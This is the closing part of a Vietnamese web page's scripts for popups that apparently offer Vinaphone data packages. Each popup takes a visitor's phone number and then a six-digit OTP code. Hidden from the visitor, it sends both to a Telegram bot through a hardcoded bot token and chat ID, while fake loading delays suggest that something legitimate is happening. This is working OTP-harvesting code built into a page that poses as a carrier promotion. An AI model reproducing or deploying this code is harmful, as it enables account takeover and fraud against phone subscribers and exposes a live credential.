            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big120"]').value = '';
        document.querySelector('input[name="otp-12big120"]').value = '';
        document.getElementById("send-phone-btn-12big120").style.display = "block";
        document.getElementById("send-phone-btn-12big120").disabled = false;
        document.getElementById("phoneSuccessMessage-12big120").style.display = "none";
        document.querySelector('.thong-tin-otp-12big120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big120"]').value = '';
        document.querySelector('input[name="otp-12big120"]').value = '';
        document.getElementById("popupOverlay-12big120").style.display = "none";
        document.getElementById("popupOverlay-complete-12big120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big120").style.display = "none";
        document.getElementById("send-phone-btn-12big120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big120").disabled = false;
        document.getElementById("send-otp-btn-12big120").disabled = false;
        document.querySelector('.thong-tin-otp-12big120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big200").style.display = "inline-block";
        document.getElementById("send-phone-text-12big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big200").style.display = "none";
        document.getElementById("send-phone-text-12big200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big200").style.display = "inline-block";
        document.getElementById("send-otp-text-12big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big200").style.display = "none";
        document.getElementById("send-otp-text-12big200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG200\nLink: https://digishop.vnpt.vn/di-dong/big200-12t/438?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big200").style.display = "block";
        document.getElementById("send-phone-btn-12big200").style.display = "none";
        document.querySelector('.thong-tin-otp-12big200').style.display = 'block';
        document.getElementById("send-otp-btn-12big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big200"]').value;
        let phone = document.querySelector('input[name="phone-12big200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big200").style.display = "block";
                document.getElementById("popupOverlay-12big200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big200"]').value = '';
        document.querySelector('input[name="otp-12big200"]').value = '';
        document.getElementById("send-phone-btn-12big200").style.display = "block";
        document.getElementById("send-phone-btn-12big200").disabled = false;
        document.getElementById("phoneSuccessMessage-12big200").style.display = "none";
        document.querySelector('.thong-tin-otp-12big200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big200"]').value = '';
        document.querySelector('input[name="otp-12big200"]').value = '';
        document.getElementById("popupOverlay-12big200").style.display = "none";
        document.getElementById("popupOverlay-complete-12big200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big200").style.display = "none";
        document.getElementById("send-phone-btn-12big200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big200").disabled = false;
        document.getElementById("send-otp-btn-12big200").disabled = false;
        document.querySelector('.thong-tin-otp-12big200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12max200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12max200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12max200").style.display = "inline-block";
        document.getElementById("send-phone-text-12max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12max200").style.display = "none";
        document.getElementById("send-phone-text-12max200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12max200").style.display = "inline-block";
        document.getElementById("send-otp-text-12max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12max200").style.display = "none";
        document.getElementById("send-otp-text-12max200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12max200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12max200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12MAX200\nLink: https://digishop.vnpt.vn/di-dong/max200-12t/445?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12max200").style.display = "block";
        document.getElementById("send-phone-btn-12max200").style.display = "none";
        document.querySelector('.thong-tin-otp-12max200').style.display = 'block';
        document.getElementById("send-otp-btn-12max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12max200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12max200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12max200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12max200"]').value;
        let phone = document.querySelector('input[name="phone-12max200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12MAX200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12max200").style.display = "block";
                document.getElementById("popupOverlay-12max200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12max200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12max200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12max200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12max200"]').value = '';
        document.querySelector('input[name="otp-12max200"]').value = '';
        document.getElementById("send-phone-btn-12max200").style.display = "block";
        document.getElementById("send-phone-btn-12max200").disabled = false;
        document.getElementById("phoneSuccessMessage-12max200").style.display = "none";
        document.querySelector('.thong-tin-otp-12max200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12max200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12max200"]').value = '';
        document.querySelector('input[name="otp-12max200"]').value = '';
        document.getElementById("popupOverlay-12max200").style.display = "none";
        document.getElementById("popupOverlay-complete-12max200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12max200").style.display = "none";
        document.getElementById("send-phone-btn-12max200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12max200").disabled = false;
        document.getElementById("send-otp-btn-12max200").disabled = false;
        document.querySelector('.thong-tin-otp-12max200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12max200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12max200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12max200").style.display = "none";
    });
});
</script>


</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-31 03:34:50 -->